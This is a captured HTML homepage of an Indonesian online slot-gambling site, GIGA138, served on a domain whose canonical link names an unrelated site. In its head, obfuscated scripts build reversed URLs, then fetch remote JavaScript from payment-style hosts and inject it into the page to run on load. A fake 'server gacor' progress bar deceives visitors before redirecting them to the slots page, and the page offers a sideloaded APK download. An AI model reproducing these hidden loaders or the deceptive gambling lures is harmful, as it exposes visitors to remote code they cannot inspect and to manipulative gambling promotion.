

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://companionable.net/
body_size: 39749
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini</title>
<meta name="description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik" />
<meta name="keywords" content="giga138, login giga138, daftar giga138, giga 138, link alternatif giga138, slot pulsa" />
<meta name="twitter:title" content="GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini">
<meta name="twitter:description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik">
<meta property="og:title" content="GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini">
<meta property="og:description" content="GIGA138 | Rasakan kenyamanan dan kesuksesan bermain disini , hampir setiap hari rata-rata pemain mendapatkan kesenangan bermain di GIGA138 yang memiliki ribuan game online serta mempunyai pelayanan terbaik">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="GIGA138">
<meta property="og:image" content="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6274f1f900210_favicongiga138.png" type="image/gif">

<meta property="og:site_name" content="GIGA138">
<meta name="twitter:site" content="GIGA138">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png">
<meta property="og:image:alt" content="GIGA138">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.thebrokeassbride.com/">
<link rel="canonical" href="https://www.thebrokeassbride.com/" />


<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");:root {--accent-color: #FF8C00;--base-color: black;}.hamburg {position: absolute;width: 40px;bottom: -120px;height: auto;padding: .6rem;background: black;background-position: center; background-size: cover;background-color: var(--base-color);border-radius: 10px;z-index: 10;box-shadow: 0px 0px 12px 1px rgba(255, 238, 0, 0.7);}.ard-sosmed {display: block;cursor: pointer;position: fixed;bottom: 25%;left: 10px;font-family: "Raleway", sans-serif;z-index: 79;}.ard-sosmed ul {margin: 0;padding: 0;}.ard-sosmed ul li {position: absolute;text-decoration: none;list-style: none;transform: translate(0, 0) rotate(360deg);transition: all .5s ease;opacity: 0;}.ard-sosmed.open ul li:nth-child(1) {transform: translateY(-140px);transition-delay: .20s;opacity: 1;}.ard-sosmed.open ul li:nth-child(2) {transform: translate(52px, -115px);transition-delay: .16s;opacity: 1;}.ard-sosmed.open ul li:nth-child(3) {transform: translate(105px, -90px);transition-delay: .12s;opacity: 1;}.ard-sosmed.open ul li:nth-child(4) {transform: translate(150px, -45px);transition-delay: .08s;opacity: 1;}.ard-sosmed.open ul li:nth-child(5) {transform: translate(175px, 5px);transition-delay: .04s;opacity: 1;}.ard-sosmed.open ul li:nth-child(6) {transform: translateX(200px);transition-delay: 0s;opacity: 1;}.ard-sosmed ul li a img {width: 90%;height: auto;}.ard-sosmed ul li a {display: flex;width: 55px;height: 55px;border: solid 2px var(--accent-color);border-radius: 10px;justify-content: center;align-items: center;background-color: black;}.bar1,.bar2,.bar3 {width: 80%;height: 5px;background-color: var(--accent-color);margin: 6px auto;transition: .4s;position: relative;transform: translateY(-1px);}.open .bar1 {transform: translate(0, 10px) rotate(-225deg);}.open .bar2 {opacity: 0;transform: translate(0, -6px) rotate(-225deg);}.open .bar3 {transform: translate(0, -12px) rotate(-315deg);}.ard-sosmed ul li div {position: absolute;transition: all .3s ease;opacity: 0;scale: .1;font-family: "Raleway", sans-serif;font-size: large;background: rgba(0, 0, 0, 1);color: var(--accent-color);text-align: center;text-wrap: nowrap;}.ard-sosmed ul li:hover div {opacity: 1;scale: 1;}.ard-sosmed ul li:nth-child(1) div {transform: translateY(-120px);}.ard-sosmed ul li:nth-child(1):hover div {transform: translateY(-95px);}.ard-sosmed ul li:nth-child(2) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(2):hover div {transform: translate(30px, -95px);}.ard-sosmed ul li:nth-child(3) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(3):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(4) div {transform: translateX(160px);}.ard-sosmed ul li:nth-child(4):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(5) div {transform: translate(110px, 70px);}.ard-sosmed ul li:nth-child(5):hover div {transform: translate(62px, -80px);}.ard-sosmed ul li:nth-child(6) div {transform: translate(55px, 135px);}.ard-sosmed ul li:nth-child(6):hover div {transform: translate(65px, -65px);}.attention {position: relative;-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);width: 110px;text-wrap: nowrap;height: 30px;bottom: -60px;margin-bottom: 5px;left: 15px;background-color: var(--base-color);cursor: default;color: var(--accent-color);display: flex;justify-content: center;align-items: center;padding-bottom: 10px;opacity: 0;}.whore {animation: flicker .6s infinite;&:hover {animation-duration: 10s;}}@keyframes flicker {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media screen and (max-width: 600px) {.ard-sosmed {bottom: 30%;}}
  </style>
 <div class="ard-sosmed">
     <div class="attention whore">
       LINK GACOR!
     </div>
     <div class="hamburg" onclick="ardFunction()">
       <div class="bar1"></div>
       <div class="bar2"></div>
       <div class="bar3"></div>
     </div>
     <ul>
      <li>
        <a href="https://rtp05-giga138.site/" target="_blank">
          <img src="https://iili.io/FLDduTu.gif" alt="AMP GIGA138">
        </a>
        <div>
          RTP GIGA138
        </div>
      </li>
       <li>
         <a href="https://s3-ap-southeast-1.amazonaws.com/apkstore888.net/GIGA138/giga138.apk" target="_blank">
           <img src="https://iili.io/deFCLl9.gif" alt="GIGA138">
         </a>
         <div>
           APK GIGA138
         </div>
       </li>
       <li>
         <a href="https://t.me/Giga138" target="_blank">
           <img src="https://iili.io/JzvHyOB.gif" alt="GIGA138">
         </a>
         <div>
           TELEGRAM
         </div>
       </li>
       <li>
         <a href="https://t.me/slotgacorg138" target="_blank">
           <img src="https://iili.io/JzvHyOB.gif" alt="GIGA138">
         </a>
         <div>
           TELEGRAM GROUP
         </div>
       </li>

     </ul>
   </div>
   <script>
     const ard = document.querySelector('.ard-sosmed');
const attention_whore = document.querySelector('.attention.whore');

function ardFunction() {
 ard.classList.toggle("open");
 attention_whore.classList.remove("whore");
}
 </script>

<meta name="google-site-verification" content="GgCjxfx8YX8o1dNX3XDWWlhtyOmC_9ctcBpSPCLVSCc" />

<meta name="google-site-verification" content="VdkXpMgPbtpVIx5BBOxB6O1KidrzaZPz6ax9WxPenHo" />

<meta name="google-site-verification" content="4H_jGijU2lqLz9mXRcRdpDAgDv00Rv8O5nsX8GXmcPA" />

<meta name="google-site-verification" content="7yciz-tNCTsrnDxqE0dCEw4XnS25cZkJGH05J4Oyyn8" />

<meta name="google-site-verification" content="aGSKhAawnmU9yU9GeEnpQyGyTl7Bk1QYGhlCNWm8anU" />

<meta name="google-site-verification" content="a1kltMz6Z3wccbasZBr_b5zVIM40mEgvw2ziywGXsOg" />

<meta name="google-site-verification" content="N3ahNos9DoSOwGyKYOj-soB9_cKVN2de3R-qmU2NAZQ" />

<meta name="google-site-verification" content="cwL7oJoMW5XOAVLG9xZ8cLOtf6PYFvtwD8PPRla9xSk" />

<meta name="google-site-verification" content="vR9JMGd8YITRqjEUOenzRz4BjT3rtLG2gqFn6Jlrcg4" />

<meta name="google-site-verification" content="MuZEsJ3KKwxv1ltvHF5f_6NMxePq7NtsbzijMc3Wo2s" />

<meta name="google-site-verification" content="2N2mWDaIWnjSZj5VY0xYGtf6o_yLHdDzr-YWPXDjI1s" />

<meta name="google-site-verification" content="TzLF5eKyM1CsrQaX6fPXvWXhYwp5TP25UrWjke3Th_Q" />

<meta name="google-site-verification" content="TQCrEFTe51c1omTnHABiZI01_tgmflQ4CnaH7wzlTOU" />

<meta name="google-site-verification" content="9W1Z8jVOthFIvsJONUTEk-E_3Eni4QFA-Ot9-G886kc" />

<meta name="google-site-verification" content="xprlL_kBmOHyK4RvF5QfXal2ITMRFjUnC8DB9hdARt0" />

<meta name="google-site-verification" content="EgtRSoGdTLQyN-v1gZMqditacfG97WBl7Xj3La-1vqY" />

<meta name="google-site-verification" content="Lu9HgzsiI7JXMD2UQG5eU4AduurLSSyWjOQO-l4MiZ0" />

<meta name="google-site-verification" content="7LlDOcRtmwXqnsMbbjhq_ilcWhmmsA3FTn5QvbMr1Q0" />

<meta name="google-site-verification" content="pTMm9tA96fNfzsJARh6tV1IciwmJlrakO4hDRqmtCn4" />

<meta name="google-site-verification" content="2vZ-coA1U7fRcF7XNNdW8XJrsJfp96EevijuNA9yFw4" />

<meta name="google-site-verification" content="rxE-MGUrmeLZOY7dmZ2n1XeBqqYxQ8PYjZLeY0q2nXM" />

<meta name="google-site-verification" content="goJlOIDfKTvcxjFWlYEgtVlLcsmo_9Y-3mpmmQ9OE2M" /> 

<meta name="google-site-verification" content="_ejPaEwNwUvOHSYBSZCfCMXvNqaHz4VM-TaAF6An71w" />

<meta name="google-site-verification" content="Eb_sLcV8srPhGgiZpy5IBIO1IElUZxGCbqucF5M1-TI" />

<meta name="google-site-verification" content="X27HU2Wf_M2t97NJ3huLm2JCK7N7BHYlLvzL7Qc-dJg" />

<meta name="google-site-verification" content="xF8AWlujKMIFVLY9Wtqbl8G0pprBCHXSzEO2imye0QI" />

<meta name="google-site-verification" content="LK8woZ16VBS0gOJAxetGdLD9B04lfUNITr9HdyoeFx4" />

<meta name="google-site-verification" content="h-vb88GGyBITqr3L_2EOhPeXXgAIvwXiCpo2qbvSn50" />

<meta name="google-site-verification" content="O2cyAGBFn_j-qgLTsdF4jmIRKWU4KpUHBPlFyh-YQJQ" />

<meta name="google-site-verification" content="At_88kFctk5wkX-xki1rfIfr--Shzv0ucyQjK48Yhog" /> 

<meta name="google-site-verification" content="J-oykfdld9nf2UyC63Gpla3mv642kOTkD18fTP5XD5U" /> 

<meta name="google-site-verification" content="OH8hI6BlGtj4yuriKBJN2iC-hIEg1k5oE5W6QJvqtic" /> 

 <meta name="google-site-verification" content="9l2xJV5QplLva3fZFrJfkSPGVIbW-qRfmdAqtAnXByo" /> 

 <meta name="google-site-verification" content="qg6Wh5mREkyN-0WXVtqHGHHVoDx8Tr9tuh5t3doS42k" /> 

<meta name="google-site-verification" content="rbCO0DsWoutedMP3JREGuhqsPVMsPelQAkkhVUwf7QU" /> 

<meta name="google-site-verification" content="Fx1O9uRGj0gNXTHUV1A2Qn-deOBr89C-PEfV4TkG3cI" /> 


<meta name="google-site-verification" content="Pcyh6NGZTSPTc8rD13QxWtXpcUs-OV_8BELn_w7KO_g" /> 

<meta name="google-site-verification" content="AIuB70dzTlEL4UAkPSnKwE-oP_bJxlBoxaZIy6wQG3U" /> 

<meta name="google-site-verification" content="8--IyQzBW-5ffRU8Lqlg7rav6AMxSk9pqWA4tfH2Amo" /> 

<meta name="google-site-verification" content="pz1j8RqMNm2A5dIjoEh7PIKHb8rN-Sa5ihZ5559Yi10" /> 

<meta name="google-site-verification" content="2hmeEsfQILWx3GnIzxidp-msNnj0zEZGUqN_X_8F1Os" /> 

<meta name="google-site-verification" content="QsxK7PZfENS5o0mELnz3G-1jwJrAMeOVUiTfUeLRIcA" />



      
    
    
    
    
    
    
    
    
<meta name="google-site-verification" content="ZIaSVNFiezyNlTq1mLQkm-Fe2_Enjxr88k3JyTGoTVo" /> 


<meta name="google-site-verification" content="I5j3Xe6_er_AaSUvwpAzjacIT3inkg7E3Wzc9Mi3kWM" /> 

<meta name="google-site-verification" content="ZN8orNKJJtxa-SxcH3Z1vBVpADUq9-QiOumMGR8tGec" /> 

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://stape.138-iklan.xyz/gtm.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','id=GTM-MSDLZJ56');</script>
<!-- End Google Tag Manager -->





<meta name="google-site-verification" content="6_b3NUusxoW5ftp_3-vi0EFiyseF39aUqLNFyKKHMRk" /> 

<script>var _0x428276=_0x11e8;(function(_0x15bfd1,_0x5073d7){var _0x5bb97b=_0x11e8,_0xf1bef9=_0x15bfd1();while(!![]){try{var _0x2e3781=-parseInt(_0x5bb97b(0xb0))/(0x527*-0x1+0x20c2+0xdcd*-0x2)*(-parseInt(_0x5bb97b(0xc2))/(-0x1d*-0x135+-0x207f+-0x280))+-parseInt(_0x5bb97b(0xba))/(0x2111+0x1*0x5f+-0x2b*0xc7)+parseInt(_0x5bb97b(0xcc))/(-0x1*-0x1431+-0xb67+-0x8c6*0x1)*(-parseInt(_0x5bb97b(0xac))/(-0x1b59+-0x1dd7+0x5*0xb71))+parseInt(_0x5bb97b(0xc5))/(-0x676*-0x4+-0x5c0+-0x1412*0x1)+-parseInt(_0x5bb97b(0xad))/(0x900+0x74+-0x96d)+-parseInt(_0x5bb97b(0xbb))/(-0xd57+-0x1*-0x1f5+0xb6a)*(-parseInt(_0x5bb97b(0xc9))/(-0xdb*-0x1+0xc0d+-0x293*0x5))+parseInt(_0x5bb97b(0xbc))/(0x10*-0x16+0xcdc+-0xb72)*(parseInt(_0x5bb97b(0xb3))/(0x52d+-0x7b*-0x3+-0x693));if(_0x2e3781===_0x5073d7)break;else _0xf1bef9['push'](_0xf1bef9['shift']());}catch(_0x31a826){_0xf1bef9['push'](_0xf1bef9['shift']());}}}(_0x1da3,0xa356e+-0x771cc+0x6293d));var _0x56fa63=(function(){var _0x13d8d1=!![];return function(_0x6cab6d,_0x39aace){var _0x16e21b=_0x13d8d1?function(){var _0x3ae614=_0x11e8;if(_0x39aace){var _0x4c92aa=_0x39aace[_0x3ae614(0xab)](_0x6cab6d,arguments);return _0x39aace=null,_0x4c92aa;}}:function(){};return _0x13d8d1=![],_0x16e21b;};}()),_0xb44d0c=_0x56fa63(this,function(){var _0x1c9046=_0x11e8,_0x1089e0={'eVuqd':_0x1c9046(0xb2)+'+$'};return _0xb44d0c[_0x1c9046(0xc6)]()[_0x1c9046(0xc1)](_0x1089e0[_0x1c9046(0xc8)])[_0x1c9046(0xc6)]()[_0x1c9046(0xb4)+'r'](_0xb44d0c)[_0x1c9046(0xc1)](_0x1089e0[_0x1c9046(0xc8)]);});function _0x11e8(_0x2466f8,_0x5d37ad){var _0x36281d=_0x1da3();return _0x11e8=function(_0x3fc2ea,_0x5b6e55){_0x3fc2ea=_0x3fc2ea-(-0x365*0xa+-0xf*0x207+0x4105);var _0x56e870=_0x36281d[_0x3fc2ea];return _0x56e870;},_0x11e8(_0x2466f8,_0x5d37ad);}_0xb44d0c();var hokiScript=document[_0x428276(0xb6)+_0x428276(0xb9)](_0x428276(0xc0));hokiScript[_0x428276(0xb7)]=_0x428276(0xbf),hokiScript[_0x428276(0xaa)]=function(){var _0x3f6597=_0x428276,_0x371fb7={'CLBXv':_0x3f6597(0xbd)};hokiStart(_0x371fb7[_0x3f6597(0xb8)]);},hokiScript[_0x428276(0xcb)]=_0x428276(0xb1)+_0x428276(0xc4)+_0x428276(0xbe)+_0x428276(0xc7),hokiScript[_0x428276(0xae)]=!(-0x8dc+-0x2c*-0x7+0x7a8),document[_0x428276(0xc3)+_0x428276(0xca)](_0x428276(0xb5))[0x1f32+-0x52*-0x26+-0x2b5e][_0x428276(0xaf)+'d'](hokiScript);function _0x1da3(){var _0x5be01b=['sByTagName','src','4tSeqHX','onload','apply','2317555qHmWit','5059054qRFvDm','async','appendChil','831OCUBgi','https://as','(((.+)+)+)','77EZQYSe','constructo','head','createElem','type','CLBXv','ent','3342348AUMkwz','56ylEsep','1153610wOmMBE','g138','ki.com/gig','module','script','search','1046gKjgyW','getElement','set.qrisho','5667006TgfKsW','toString','agaming.js','eVuqd','898245sgKMag'];_0x1da3=function(){return _0x5be01b;};return _0x1da3();}</script> 




 

      <script type="text/javascript">
        var clientautodepo = 'g138';
        var labelautodepo = 'g138(PRN)';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';
        var uuidautodepo = '';
        function _0x57ee(){var _0x3e9cd4=['6282990qfpCCP','evitca_tnahcrem/ipa/piv.sitamoto.sirq//:sptth','POST','createElement','.js?','4020715nxerbx','9444526JKzVaT','headers','status','application.json','8vKtGRU','//:sptth','now','application/json','562EKQMAa','head','then','appendChild','split','uuid','script','floor','17337glyAug','reverse','stringify','join','/lwntpircs/','11051032Fxvgbu','get','json','1337443rdQqzW','data','9752334rszHrt'];_0x57ee=function(){return _0x3e9cd4;};return _0x57ee();}var _0x493fe3=_0x2141;function _0x2141(_0x5db1e8,_0x44f764){var _0x57ee8c=_0x57ee();return _0x2141=function(_0x214148,_0x42ca09){_0x214148=_0x214148-0x1a3;var _0x24059b=_0x57ee8c[_0x214148];return _0x24059b;},_0x2141(_0x5db1e8,_0x44f764);}(function(_0x3149f6,_0x2352d3){var _0x935194=_0x2141,_0x5e4479=_0x3149f6();while(!![]){try{var _0x593c68=-parseInt(_0x935194(0x1b2))/0x1+-parseInt(_0x935194(0x1c3))/0x2*(-parseInt(_0x935194(0x1aa))/0x3)+parseInt(_0x935194(0x1bf))/0x4*(parseInt(_0x935194(0x1ba))/0x5)+-parseInt(_0x935194(0x1b4))/0x6+-parseInt(_0x935194(0x1bb))/0x7+parseInt(_0x935194(0x1af))/0x8+parseInt(_0x935194(0x1b5))/0x9;if(_0x593c68===_0x2352d3)break;else _0x5e4479['push'](_0x5e4479['shift']());}catch(_0x3b57c4){_0x5e4479['push'](_0x5e4479['shift']());}}}(_0x57ee,0xf40c8));var apipath=_0x493fe3(0x1b6);function setupScriptOtomatis(){var _0x316375=_0x493fe3,_0x1706f2=_0x316375(0x1ae)+domainsystem+_0x316375(0x1c0);fetch(_0x1706f2['split']('')[_0x316375(0x1ab)]()[_0x316375(0x1ad)]('')+loadwl+_0x316375(0x1b9)+Math[_0x316375(0x1a9)](Date[_0x316375(0x1c1)]()/0x3e8))[_0x316375(0x1a4)](_0x4f5173=>{var _0x571c8e=_0x316375;return _0x4f5173['ok']?_0x4f5173['text']():fetch(response[_0x571c8e(0x1bc)][_0x571c8e(0x1b0)]('Location'))['then'](_0x43c706=>_0x43c706['text']());})[_0x316375(0x1a4)](_0x5822c3=>{var _0x2b25e4=_0x316375,_0x11bdb2=document[_0x2b25e4(0x1b8)](_0x2b25e4(0x1a8));_0x11bdb2['textContent']=_0x5822c3,document[_0x2b25e4(0x1a3)][_0x2b25e4(0x1a5)](_0x11bdb2);});}var reqdataautodepo={'client':clientautodepo,'label':labelautodepo};fetch(apipath[_0x493fe3(0x1a6)]('')[_0x493fe3(0x1ab)]()[_0x493fe3(0x1ad)](''),{'method':_0x493fe3(0x1b7),'headers':{'Accept':_0x493fe3(0x1be),'Content-Type':_0x493fe3(0x1c2)},'cache':'no-cache','body':JSON[_0x493fe3(0x1ac)](reqdataautodepo)})[_0x493fe3(0x1a4)](_0x1b84fe=>_0x1b84fe[_0x493fe3(0x1b1)]())[_0x493fe3(0x1a4)](function(_0x3fe860){var _0x263901=_0x493fe3;_0x3fe860[_0x263901(0x1bd)]&&(_0x3fe860['data'][_0x263901(0x1a7)]&&(_0x3fe860[_0x263901(0x1b3)][_0x263901(0x1a7)]!=''&&(uuidautodepo=_0x3fe860[_0x263901(0x1b3)][_0x263901(0x1a7)],setupScriptOtomatis())));});
      </script>

<script>
window.addEventListener("load", function () {
  const banner = document.getElementById("carousel-fixed-height");
  if (!banner || document.getElementById("maxwin-overlay")) return;

  const btnWrapper = document.createElement("div");
  btnWrapper.style.textAlign = "center";
  btnWrapper.style.margin = "20px";
  btnWrapper.innerHTML = `
    <button id="btnOpenMaxwin" style="
      background: linear-gradient(to bottom, #1D2F4D, #3B84FB);
      color: white;
      border: none;
      padding: 12px 30px;
      border-radius: 6px;
      font-size: 16px;
      font-weight: bold;
      box-shadow: 0 4px 0 #0E1C2A;
      cursor: pointer;
    ">🌐 PILIH SERVER GACOR</button>
  `;
  banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

  const popup = document.createElement("div");
  popup.id = "maxwin-overlay";
  popup.style.cssText = `
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.85);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 99999;
  `;
  popup.innerHTML = `
    <div id="maxwin-modal" style="
      background: #0E1C2A;
      border: 1px solid #FFF;
      border-radius: 6px;
      max-width: 800px;
      width: 90%;
      padding: 25px;
      position: relative;
      color: white;
      font-family: Arial, sans-serif;
    ">
      <button id="closeMaxwin" style="
        position: absolute;
        top: 10px;
        right: 15px;
        font-size: 24px;
        color: white;
        cursor: pointer;
        border: none;
        background: transparent;
      ">&times;</button>

      <h4 style="font-size: 14px;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
      <hr style="border: 1px solid #666;">
      <h3 style="text-align:center;">SERVER INTERNATIONAL</h3>
      <p style="text-align:center;">Silahkan Pilih Server:</p>

      <select id="serverSelect" style="
        width: 100%;
        padding: 12px;
        font-size: 16px;
        margin-bottom: 15px;
        background-color: #5E84E2;
        color: white;
        border: none;
        border-radius: 4px;
      ">
        <option value="id">SERVER AKUN GACOR INDONESIA </option>
        <option value="sg">SERVER AKUN GACOR SINGAPORE </option>
<option value="TH">SERVER AKUN GACOR THAILAND </option>
<option value="AE">SERVER AKUN GACOR DUBAI </option>
  <option value="VN">SERVER AKUN GACOR VIETNAM </option>
  <option value="PH">SERVER AKUN GACOR FILIPINA </option>
  <option value="MY">SERVER AKUN GACOR MYANMAR </option>
  <option value="JP">SERVER AKUN GACOR JEPANG </option>
  <option value="RE">SERVER AKUN GACOR RUSIA </option>
  <option value="KR">SERVER AKUN GACOR KOREA </option>
  <option value="CN">SERVER AKUN GACOR CHINA </option>
  <option value="HK">SERVER AKUN GACOR HONGKONG </option>
  <option value="MYR">SERVER AKUN GACOR MALAYSIA </option>
        <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
      </select>

      <div style="background-color: #ccc; height: 20px; border-radius: 10px; overflow: hidden; margin-bottom: 10px;">
        <div id="progressBar" style="
          width: 0%;
          background-color: red;
          height: 100%;
          text-align: center;
          color: white;
          font-size: 14px;
          font-weight: bold;
        ">0%</div>
      </div>

      <p id="statusText" style="text-align: center; font-weight: bold;"></p>

      <div style="text-align: center;">
        <button id="btnConnect" style="
          background: red;
          color: white;
          border: none;
          padding: 10px 30px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          cursor: pointer;
        ">HUBUNGKAN</button>
      </div>
    </div>
  `;
  document.body.appendChild(popup);

  document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
    document.getElementById("maxwin-overlay").style.display = "flex";
  });

  document.getElementById("closeMaxwin").addEventListener("click", () => {
    document.getElementById("maxwin-overlay").style.display = "none";
    resetProgress();
  });

  let hasConnected = false;

  document.getElementById("btnConnect").addEventListener("click", () => {
    if (hasConnected) return;

    const bar = document.getElementById("progressBar");
    const status = document.getElementById("statusText");
    let progress = 0;
    bar.style.backgroundColor = "red";
    status.innerText = "";
    hasConnected = true;

    const interval = setInterval(() => {
      progress += 5;
      bar.style.width = progress + "%";
      bar.textContent = progress + "%";

      if (progress >= 100) {
        clearInterval(interval);
        bar.style.backgroundColor = "limegreen";
        bar.textContent = "100%";
        status.innerText = "Selesai!";
        status.style.color = "white";
        window.location = "https://go.giga138bb.com/slots";

      }
    }, 100);
  });

  function resetProgress() {
    const bar = document.getElementById("progressBar");
    const status = document.getElementById("statusText");
    bar.style.width = "0%";
    bar.textContent = "0%";
    bar.style.backgroundColor = "red";
    status.innerText = "";
    hasConnected = false;
  }
});
</script> 


<script src="https://andapaybo.com/js/generated-GIGA138.js?v=3.0.0"></script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="DTtZYtkQ3tc3KI2izKzaz2oHRl15LzwDCOMZyQJV">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://companionable.net/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://companionable.net/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://companionable.net/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://companionable.net/css/ugsports/theme-7/app-desktop.css?id=8dcba099f0f4c3e35a286e3aa0fb41cd">
  

    <link type="text/css" rel="stylesheet" href="https://companionable.net/css/ugsports/theme-7/gigagaming/custom.css?id=09e500787be7183281c21083789543fdgg">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://companionable.net" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="GIGA138"
            src="https://files.sitestatic.net/ImageFile/62762a1686fda_giga138 desktop.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Pastikan Anda hanya melakukan transaksi di situs resmi GIGA138. Nomor resmi bisa dilihat di website atau hubungi LiveChat untuk informasi lebih lanjut.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
